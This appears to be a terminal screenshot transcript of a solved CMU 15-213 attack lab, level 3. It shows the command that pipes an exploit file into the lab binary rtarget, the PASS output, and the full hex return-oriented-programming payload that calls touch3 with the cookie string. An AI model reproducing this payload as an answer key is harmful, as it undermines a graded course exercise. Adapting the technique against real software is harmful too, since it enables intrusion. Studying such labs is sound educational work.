 ✘ rengar@ArchLinux ~/Downloads/target1 ./hex2raw -i 2-3.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
hexo
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00
20 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 69 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 0
0 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00
00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00
rengar@ArchLinux ~/Downloads/target1